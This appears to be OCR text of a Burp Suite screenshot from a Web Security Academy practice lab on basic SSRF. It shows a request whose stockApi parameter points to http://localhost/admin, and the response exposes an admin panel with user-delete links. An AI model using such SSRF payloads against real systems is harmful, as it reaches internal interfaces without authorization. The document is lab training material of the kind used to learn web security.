 Request
Pretty Raw Hex Cookies \n
1 POST /product/stock HTTP/2
2 Host: 0ad40031038f1f2180ec4ea500b3002b.web-security-academy.net
3 Cookie: session=2jC36dg3cgn2oC4sWonvlHBNsJO3RTrs
4 Content-Length: 31
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ad40031038f1f2180ec4ea500b3002b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad40031038f1f2180ec4ea500b3002b.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,es;q=0.6
18
19 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Not solved
Home | Admin panel My account
Users
wiener - Delete
carlos - Delete
冉李 8127